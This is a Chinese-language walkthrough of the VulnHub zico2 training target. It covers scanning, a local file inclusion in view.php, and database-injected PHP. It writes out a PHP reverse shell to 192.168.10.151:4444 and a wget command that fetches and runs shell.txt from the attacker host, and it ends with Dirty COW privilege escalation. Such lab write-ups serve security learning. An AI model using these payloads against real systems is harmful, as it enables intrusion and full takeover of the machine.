kali渗透综合靶机(五)--zico2靶机

靶机地址:https://www.vulnhub.com/series/zico2,137/#modal210download



一、主机发现

1.netdiscover -i eth0 -r 192.168.10.0/24



二、端口扫描

1.masscan --rate=10000 -p 0-65535 192.168.10.158

三、端口服务识别

1. nmap -sV -T4 -O 192.168.10.157 -p 22,80,111,60830



四、漏洞发现



1.访问http://192.168.10.158,发现http://192.168.10.158/view.php?page=tools.htm可能存在文件包含漏洞

2.测试是否存在文件包含漏洞,下图说明存在存在文件包含漏洞



3.扫描网站目录

dirb http://192.168.10.158







4.测试数据库是否可写内容,在数据库插入<? Phpinfo();?>,然后结合文件包含

然后结合文件包含



5.在攻击端写反弹脚本,然后在目标数据库中写入一段代码加载位于攻击端的代码,结合文件包含,然后在攻击端开启监听

攻击端代码:

<?php

$sock=fsockopen("192.168.10.151",4444);exec("/bin/sh -i <&3 >&3 2>&3");

?>

目标数据库插入代码:

<?php system("wget 192.168.10.151/shell.txt -O /tmp/shell.php;php /tmp/shell.php");?>



6.新建一个终端

python -c 'import pty;pty.spawn("/bin/bash")'



7.下载攻击端的dirty.c脚本



8. 然后编译并运行,然后切换firefart账户,获得管理员权限

总结:

1.信息收集

2.文件包含

3.脏牛提权